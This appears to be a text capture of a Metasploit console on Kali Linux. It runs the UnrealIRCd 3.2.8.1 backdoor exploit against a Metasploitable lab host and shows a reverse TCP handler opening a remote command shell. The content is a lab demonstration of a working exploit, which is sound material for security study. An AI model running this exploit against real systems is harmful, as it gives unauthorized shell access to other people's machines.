 root@kali: ~
msf exploit(unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.1.2:4444
[*] Connected to 192.168.1.3:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo KMo9LQ2niEHEUpYE;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "KMo9LQ2niEHEUpYE\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.1.2:4444 -> 192.168.1.3:54740) at 2016-06-08 06:59:22 +0800